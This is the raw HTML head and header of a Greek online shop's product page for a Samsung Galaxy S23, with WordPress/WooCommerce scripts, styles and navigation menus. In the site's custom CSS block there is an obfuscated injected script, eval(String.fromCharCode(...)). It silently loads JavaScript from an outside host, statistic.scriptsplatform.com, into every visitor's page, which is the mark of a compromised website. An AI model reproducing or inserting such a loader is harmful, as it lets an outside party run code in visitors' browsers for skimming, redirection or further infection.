<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=14019"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/14019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=14019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fsamsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fsamsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black%2F&#038;format=xml" />
<style id="woo-custom-stock-status">.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-14019 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">

    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header">
					<div class="elementor-section-wrap">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-272d8d0 elementor-widget elementor-widget-text-editor" data-id="272d8d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" fetchpriority="high" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/" title="Δείτε το καλάθι σας">
                        <span class="count">0</span>
            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            
                
                
                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/" title="Δείτε το καλάθι σας">
                        <span class="count">0</span>
            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
